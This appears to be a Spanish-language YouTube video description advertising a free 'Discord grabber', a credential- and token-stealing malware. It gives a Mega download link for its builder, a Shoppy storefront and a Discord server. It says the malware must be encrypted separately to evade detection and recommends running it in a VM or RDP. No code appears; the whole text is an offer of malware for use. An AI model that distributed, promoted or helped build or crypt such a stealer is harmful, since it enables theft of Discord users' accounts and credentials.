 Dual Mitsec | FREE DISCORD GRABBER
56 views Apr 23, 2022 Por cuestiones de seguridad y fiabilidad se recomienda usar una VM o
RDP.
Esta es una versión gratis y el código del malware es open source, tienes que encriptarla a parte
como se ve en el video.
Shoppy: https://shoppy.gg/@Portu
Discord: https://discord.gg/AHR84u767J
Builder:
https://mega.nz/file/5bQzkYgY#30EOz3O...